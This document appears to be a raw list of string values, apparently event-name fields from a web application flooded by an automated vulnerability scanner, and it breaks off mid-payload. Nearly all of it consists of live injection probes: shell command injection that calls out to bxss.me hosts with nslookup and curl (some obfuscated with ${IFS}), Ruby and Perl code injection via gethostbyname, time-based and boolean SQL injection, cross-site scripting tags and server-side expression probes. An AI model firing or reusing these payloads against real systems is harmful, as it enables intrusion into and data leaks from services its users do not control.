hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&`'","&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&'\\\"`0&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&`'","$(nslookup -q=cname hitntrgzpcwem5d429.bxss.me||curl hitntrgzpcwem5d429.bxss.me)","(nslookup -q=cname hitwzmraxqhir9bb78.bxss.me||curl hitwzmraxqhir9bb78.bxss.me))","|echo nolimq$()\\ kxtfpk\\nz^xyu||a #' |echo nolimq$()\\ kxtfpk\\nz^xyu||a #|\" |echo nolimq$()\\ kxtfpk\\nz^xyu||a #","&echo djvekw$()\\ qprorq\\nz^xyu||a #' &echo djvekw$()\\ qprorq\\nz^xyu||a #|\" &echo djvekw$()\\ qprorq\\nz^xyu||a #","echo bgczsq$()\\ mbuhbb\\nz^xyu||a #' &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #|\" &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(81).concat(100).concat(89)+(require'socket'\nSocket.gethostbyname('hitau'+'szcjbubjbc4a4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(114).concat(78).concat(110).concat(83)+(require'socket'\nSocket.gethostbyname('hitim'+'nbyezwpv172ef.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(90).concat(113).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitgg\"+\"mxpciemhaed96.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitnt'.'wozkvczy5e848.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(78).chr(109).chr(86)","PageViewHyg8UGSR')) OR 979=(SELECT 979 FROM PG_SLEEP(15))--","\".gethostbyname(lc(\"hitwz\".\"qzdvjgtuecb0d.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(65).chr(106).chr(75).\"","'.gethostbyname(lc('hitby'.'hpotxcru03da1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(89).chr(104).chr(65).'","PageViewvBVpA7Fs') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuNZSHMr4' OR 340=(SELECT 340 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*pssxwm||\"","PageView'||sleep(27*1000)*agitnx||'","PageView\"&&sleep(27*1000)*izyrxr&&\"","PageView'&&sleep(27*1000)*nlrmvw&&'","expr 9000643667 - 936709","PageView&n948559=v960687","QzJvbDI4YnY=","${10000172+10000440}","\u0040\u0040kEldi","PageView9650934","m8CCc2p1: RQ40C6yK","'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9278)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9363)\u003C\/ScRiPt>","WNmvpdBd","\"+response.write(9634520*9613269)+\"","'+response.write(9634520*9613269)+'","response.write(9634520*9613269)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbkfcfybaxx64943.bxss.me||curl${IFS}hitbkfcfybaxx64943.bxss.me)",";(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)|(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)&(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)","`(nslookup -q=cname hitygcojpzpuy5ac79.bxss.me||curl hitygcojpzpuy5ac79.bxss.me)`","|(nslookup -q=cname hiteitsyhffri62985.bxss.me||curl hiteitsyhffri62985.bxss.me)","&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&'\\\"`0&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&`'","&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&'\\\"`0&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&`'","$(nslookup -q=cname hitgzdbwveswtfcc60.bxss.me||curl hitgzdbwveswtfcc60.bxss.me)","(nslookup -q=cname hitpyphfvddsyee9ee.bxss.me||curl hitpyphfvddsyee9ee.bxss.me))","|echo ukfhbe$()\\ reuerp\\nz^xyu||a #' |echo ukfhbe$()\\ reuerp\\nz^xyu||a #|\" |echo ukfhbe$()\\ reuerp\\nz^xyu||a #","&echo vjymmk$()\\ jnmtfl\\nz^xyu||a #' &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #|\" &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #","echo rehawd$()\\ zgelcz\\nz^xyu||a #' &echo rehawd$()\\ zgelcz\\nz^xyu||a #|\" &echo rehawd$()\\ zgelcz\\nz^xyu||a #","-1\" OR 5*5=25 or \"Qu8KF6kE\"=\"","-1' OR 5*5=25 or 'WyMNtz5d'='","'A'.concat(70-3).concat(22*4).concat(103).concat(80).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitqm'+'ymxuezlh23692.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(76).concat(113).concat(66)+(require'socket'\nSocket.gethostbyname('hitrq'+'thujwwbw0096e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(70).concat(100).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitme\"+\"iijwxhlm063aa.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfz'.'njpzvhav6fc6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(80).chr(112).chr(73)","\".gethostbyname(lc(\"hitne\".\"kzpoodyndeccf.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(121).chr(87).chr(108).chr(65).\"","'.gethostbyname(lc('hitab'.'wucupccp8ee47.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(81).chr(104).chr(65).'","CompleteRegistrationJgh4sR67')) OR 385=(SELECT 385 FROM PG_SLEEP(15))--","CompleteRegistration0w3sf4xp') OR 814=(SELECT 814 FROM PG_SLEEP(15))--","CompleteRegistrationQsOIJtEU' OR 487=(SELECT 487 FROM PG_SLEEP(15))--","CompleteRegistration5x1eaa50'; waitfor delay '0:0:15' --","CompleteRegistration\"||sleep(27*1000)*uheiyr||\"","CompleteRegistration'||sleep(27*1000)*vtnmkg||'","CompleteRegistration\"&&sleep(27*1000)*vgvwsx&&\"","CompleteRegistration'&&sleep(27*1000)*oocomj&&'","ngrrgx^","\u0040\u0040LjORR","PageViewunh5RGxf'; waitfor delay '0:0:15' --","expr 9000541153 - 982869","CompleteRegistration&n967851=v918104","VWtYc1F3WHdrSVl2dXRNTmtrTFY=","-1\" OR 5*5=25 or \"2xUOCflx\"=\"","-1' OR 5*5=25 or 'LMyXcTNB'='","${9999645+9999760}","CompleteRegistration9449078","'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9607)\u003C\/ScRiPt>","\"+response.write(9554639*9526700)+\"","'+response.write(9554639*9526700)+'","response.write(9554639*9526700)","9dHXIYaa: cRX0AcTP","pwjypUZp","PageViewdErzeOga')) OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewH0DKpTDc') OR 636=(SELECT 636 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&`'","PageViewf8t6IPLg' OR 710=(SELECT 710 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitsowymesjgs20249.bxss.me||curl${IFS}hitsowymesjgs20249.bxss.me)",";(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)|(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)&(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)","`(nslookup -q=cname hitahlivhostf21591.bxss.me||curl hitahlivhostf21591.bxss.me)`","|(nslookup -q=cname hitgbbvmybucj538e1.bxss.me||curl hitgbbvmybucj538e1.bxss.me)","&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&'\\\"`0&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&`'","&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&'\\\"`0&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&`'","$(nslookup -q=cname hitchoabgdcar22e6e.bxss.me||curl hitchoabgdcar22e6e.bxss.me)","(nslookup -q=cname hitwpydhcnnifc43ba.bxss.me||curl hitwpydhcnnifc43ba.bxss.me))","|echo zfgrvi$()\\ xudkab\\nz^xyu||a #' |echo zfgrvi$()\\ xudkab\\nz^xyu||a #|\" |echo zfgrvi$()\\ xudkab\\nz^xyu||a #","&echo eputjj$()\\ phekjt\\nz^xyu||a #' &echo eputjj$()\\ phekjt\\nz^xyu||a #|\" &echo eputjj$()\\ phekjt\\nz^xyu||a #","echo fqhjsd$()\\ uxcalv\\nz^xyu||a #' &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #|\" &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(122).concat(74).concat(104).concat(84)+(require'socket'\nSocket.gethostbyname('hittm'+'xbrxzeqj394a2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(88).concat(100).concat(81)+(require'socket'\nSocket.gethostbyname('hitby'+'noeljlpv3d414.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(86).concat(101).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hituo\"+\"cezvnvjtecbfd.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitkp'.'byjwvagoc2252.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(73)","\".gethostbyname(lc(\"hityy\".\"xkkhzbyeb9b12.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(88).chr(122).chr(86).\"","'.gethostbyname(lc('hitkb'.'xjhochbt57e7f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(109).chr(82).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9053)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*wbiagd||\"","PageView'||sleep(27*1000)*nxesln||'","PageView\"&&sleep(27*1000)*sbhzhv&&\"","PageView'&&sleep(27*1000)*mjecnd&&'","\u0040\u0040aS96l","expr 9000329259 - 967876","PageView&n998704=v979085","PageViewnlEupIAo'; waitfor delay '0:0:15' --","ZElBcURxQlM=","${10000309+10000328}","PageView9102071","'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9522)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9164)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"nE2o0M3u\"=\"","-1' OR 5*5=25 or '2MB1iEjJ'='","\"+response.write(9897401*9471606)+\"","'+response.write(9897401*9471606)+'","response.write(9897401*9471606)","kTijV5eR: ZroY4WfR","XSa1JyuH","&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcavawvjllz5a109.bxss.me||curl${IFS}hitcavawvjllz5a109.bxss.me)",";(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)|(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)&(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)","`(nslookup -q=cname hitcxsxpltgjk2075c.bxss.me||curl hitcxsxpltgjk2075c.bxss.me)`","|(nslookup -q=cname hitxsehwpiymc4ef8b.bxss.me||curl hitxsehwpiymc4ef8b.bxss.me)","&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&`'","&nslookup -q=cname hitddymbbkvohd11db.bxss.me&'\\\"`0&nslookup -q=cname hitddymbbkvohd11db.bxss.me&`'","$(nslookup -q=cname hityrcuvzbxda2dbd6.bxss.me||curl hityrcuvzbxda2dbd6.bxss.me)","(nslookup -q=cname hitdreqvnnhxsb7ac1.bxss.me||curl hitdreqvnnhxsb7ac1.bxss.me))","|echo aliokb$()\\ ykrneu\\nz^xyu||a #' |echo aliokb$()\\ ykrneu\\nz^xyu||a #|\" |echo aliokb$()\\ ykrneu\\nz^xyu||a #","&echo hodhzs$()\\ zqpwmu\\nz^xyu||a #' &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #|\" &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #","echo hzxirv$()\\ ytduzr\\nz^xyu||a #' &echo hzxirv$()\\ ytduzr\\nz^xyu||a #|\" &echo hzxirv$()\\ ytduzr\\nz^xyu||a #","PageViewMk9eFIFY')) OR 435=(SELECT 435 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hityu'+'fpedzmmp9811e.bxss.me.')[3].to_s)","PageView2ieA73QL') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(119).concat(76).concat(113).concat(83)+(require'socket'\nSocket.gethostbyname('hitrr'+'wcnyqmvo1c193.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(78).concat(113).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitnd\"+\"ajdlgxox0b6ea.bxss.me.\")[3].to_s)+\"","PageViewydI9wCSW' OR 54=(SELECT 54 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkw'.'sjvuskxn02179.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(86).chr(108).chr(72)","\".gethostbyname(lc(\"hitdo\".\"zaihrmygf962f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(82).chr(109).chr(71).\"","'.gethostbyname(lc('hitot'.'vuwwcqsz67cb6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(68).chr(122).chr(86).'","\u0040\u0040Zzqot","PageViewGBOov595'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*hogzda||\"","PageView'||sleep(27*1000)*yozpag||'","PageView\"&&sleep(27*1000)*ggdhsp&&\"","PageView'&&sleep(27*1000)*eeasnp&&'","mgqdcm","-1\" OR 5*5=25 or \"5mZR1WCx\"=\"","-1' OR 5*5=25 or 'aDre0T1s'='","expr 9000837875 - 919129","PageView1KoVrewa')) OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewhZEZBJF8') OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageView&n958251=v943010","\u0040\u0040JCafJ","VkVzTE50ZVM=","PageViewMaYbHbF8' OR 520=(SELECT 520 FROM PG_SLEEP(15))--","${9999548+9999885}","A6zpwDjz: 5UNMijiI","q2XpTSXt","PageView9511939","'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9644)\u003C\/ScRiPt>","\"+response.write(9472411*9486857)+\"","'+response.write(9472411*9486857)+'","response.write(9472411*9486857)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittthmajmchpfb4e8.bxss.me||curl${IFS}hittthmajmchpfb4e8.bxss.me)",";(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)|(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)&(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)","`(nslookup -q=cname hitrmesmrptyc19d8b.bxss.me||curl hitrmesmrptyc19d8b.bxss.me)`","|(nslookup -q=cname hitxtjmehpcem7753b.bxss.me||curl hitxtjmehpcem7753b.bxss.me)","-1\" OR 5*5=25 or \"i3BU4Ouw\"=\"","&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&'\\\"`0&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&`'","&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&'\\\"`0&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&`'","$(nslookup -q=cname hittthxobzlgf6380c.bxss.me||curl hittthxobzlgf6380c.bxss.me)","(nslookup -q=cname hitwhohgfimyw11c6b.bxss.me||curl hitwhohgfimyw11c6b.bxss.me))","|echo nfsqhl$()\\ fupzdz\\nz^xyu||a #' |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #|\" |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #","&echo mhoqkv$()\\ gsyynt\\nz^xyu||a #' &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #|\" &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #","-1' OR 5*5=25 or '4h3njfep'='","echo bjpoib$()\\ abllsm\\nz^xyu||a #' &echo bjpoib$()\\ abllsm\\nz^xyu||a #|\" &echo bjpoib$()\\ abllsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(110).concat(87)+(require'socket'\nSocket.gethostbyname('hitqi'+'qtpdeajj5dfd0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(101).concat(65).concat(119).concat(69)+(require'socket'\nSocket.gethostbyname('hitik'+'utnduuzbd7008.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(88).concat(105).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitlc\"+\"tcpqzvegd13fe.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitid'.'faiedrva35f1b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(103).chr(82)","\".gethostbyname(lc(\"hitcf\".\"npnilnae5fe3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(97).chr(68).\"","'.gethostbyname(lc('hitcr'.'xzxxgeph8219f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(83).chr(115).chr(69).'","CompleteRegistrationPcxaAU82')) OR 466=(SELECT 466 FROM PG_SLEEP(15))--","CompleteRegistrationSxqnsEiP') OR 515=(SELECT 515 FROM PG_SLEEP(15))--","CompleteRegistrationhTWij2oD' OR 660=(SELECT 660 FROM PG_SLEEP(15))--","CompleteRegistrationShQqpKOq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*bujush||\"","PageView'||sleep(27*1000)*anhcld||'","PageView\"&&sleep(27*1000)*gfpxmu&&\"","PageView'&&sleep(27*1000)*juyfzw&&'","expr 9000133214 - 933529","PageView&n946386=v966929","Uk10SGRUNG0=","${9999265+9999119}","PageView9847490","'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9587)\u003C\/ScRiPt>","Uxkedeg0: 8K46HZom","vNnppqkE","\"+response.write(9963304*9181170)+\"","'+response.write(9963304*9181170)+'","response.write(9963304*9181170)","&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittizmnwdyppd8b2a.bxss.me||curl${IFS}hittizmnwdyppd8b2a.bxss.me)",";(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)|(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)&(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)","`(nslookup -q=cname hitzbabroijygec0f1.bxss.me||curl hitzbabroijygec0f1.bxss.me)`","|(nslookup -q=cname hitipeoxydkuwd89e9.bxss.me||curl hitipeoxydkuwd89e9.bxss.me)","&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&'\\\"`0&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&`'","&nslookup -q=cname hiteofquviomh53861.bxss.me&'\\\"`0&nslookup -q=cname hiteofquviomh53861.bxss.me&`'","$(nslookup -q=cname hitdaiolmxyrz4ecb2.bxss.me||curl hitdaiolmxyrz4ecb2.bxss.me)","CompleteRegistration\"||sleep(27*1000)*zkubuu||\"","(nslookup -q=cname hitbjwxarrngm33363.bxss.me||curl hitbjwxarrngm33363.bxss.me))","CompleteRegistration'||sleep(27*1000)*qxfkhu||'","CompleteRegistration\"&&sleep(27*1000)*cuenfy&&\"","CompleteRegistration'&&sleep(27*1000)*upsyam&&'","|echo xgaaqg$()\\ qbfira\\nz^xyu||a #' |echo xgaaqg$()\\ qbfira\\nz^xyu||a #|\" |echo xgaaqg$()\\ qbfira\\nz^xyu||a #","&echo cxustt$()\\ kwvnbw\\nz^xyu||a #' &echo cxustt$()\\ kwvnbw\\nz^xyu||a #|\" &echo cxustt$()\\ kwvnbw\\nz^xyu||a #","cluqch","echo frzutw$()\\ wvsshm\\nz^xyu||a #' &echo frzutw$()\\ wvsshm\\nz^xyu||a #|\" &echo frzutw$()\\ wvsshm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(118).concat(66)+(require'socket'\nSocket.gethostbyname('hityn'+'axbyioii09c57.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hityb'+'yekbidvof830f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(72).concat(106).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hityr\"+\"uzkxzpaq785ec.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hithp'.'sijbummc12155.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(75).chr(117).chr(69)","expr 9000120484 - 968903","\".gethostbyname(lc(\"hitiv\".\"lbsfvpix15dae.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(71).chr(100).chr(68).\"","'.gethostbyname(lc('hitao'.'teayenzk29342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(89).chr(105).chr(70).'","CompleteRegistration&n979143=v930827","a0w5dFBQVTlYVVl4NFFOYzBSZ3E=","${10000349+9999903}","eTGcqSbU: QuxVXpSt","HeYOkPR9","CompleteRegistration9661788","'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9447)\u003C\/ScRiPt>","\"+response.write(9646336*9133375)+\"","'+response.write(9646336*9133375)+'","response.write(9646336*9133375)","&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwxdaxpcfh91340.bxss.me||curl${IFS}hitiwxdaxpcfh91340.bxss.me)",";(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)|(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)&(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)","`(nslookup -q=cname hitzzomdawooq0b6b9.bxss.me||curl hitzzomdawooq0b6b9.bxss.me)`","|(nslookup -q=cname hithzvmjtqiwcdcee1.bxss.me||curl hithzvmjtqiwcdcee1.bxss.me)","&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&'\\\"`0&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&`'","&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&'\\\"`0&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&`'","$(nslookup -q=cname hitgacbvxsjxe80c2c.bxss.me||curl hitgacbvxsjxe80c2c.bxss.me)","(nslookup -q=cname hitmsffxehvin7ce4c.bxss.me||curl hitmsffxehvin7ce4c.bxss.me))","|echo uuxpwc$()\\ qklkqu\\nz^xyu||a #' |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #|\" |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #","&echo squefl$()\\ lrcvvu\\nz^xyu||a #' &echo squefl$()\\ lrcvvu\\nz^xyu||a #|\" &echo squefl$()\\ lrcvvu\\nz^xyu||a #","echo ffuvua$()\\ oanxjw\\nz^xyu||a #' &echo ffuvua$()\\ oanxjw\\nz^xyu||a #|\" &echo ffuvua$()\\ oanxjw\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitag'+'damuhtddb4750.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(65).concat(106).concat(88)+(require'socket'\nSocket.gethostbyname('hitpe'+'iblatootefe6c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(90).concat(121).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"uyjcdvla8945f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitlu'.'avcpevwk873e3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(69).chr(112).chr(82)","\".gethostbyname(lc(\"hitrz\".\"xvjvdoebd5451.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(122).chr(80).chr(109).chr(78).\"","'.gethostbyname(lc('hityy'.'rfohqlod3bf27.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(79).chr(116).chr(87).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9177)\u003C\/ScRiPt>","\u0040\u0040n3gsI","PageViewZi3tXEMy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"vCyGE7QE\"=\"","-1' OR 5*5=25 or 'qF0rqCqt'='","PageView7ycSKwz9')) OR 63=(SELECT 63 FROM PG_SLEEP(15))--","PageViewaJBkmQfh') OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewvQFYKM7i' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*vdanaw||\"","PageView'||sleep(27*1000)*ofyngp||'","PageView\"&&sleep(27*1000)*tzgorz&&\"","PageView'&&sleep(27*1000)*cqylwg&&'","\u0040\u0040TGrsD","yxnogg","expr 9000747833 - 937757","-1\" OR 5*5=25 or \"jOQpK30p\"=\"","-1' OR 5*5=25 or 'hRDJTXat'='","PageView&n932061=v980601","QlVZUmlUeFc=","${9999833+9999467}","CompleteRegistration\"||sleep(27*1000)*jrhswt||\"","CompleteRegistration'||sleep(27*1000)*bcctxm||'","J6B9l8E6: 8ErHUfqq","CompleteRegistration\"&&sleep(27*1000)*quelfj&&\"","nMcg9fJM","PageView9420082","CompleteRegistration'&&sleep(27*1000)*jllzmf&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9113)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9838)\u003C\/ScRiPt>","\"+response.write(9228971*9823380)+\"","CompleteRegistrationS1PD0lhM')) OR 728=(SELECT 728 FROM 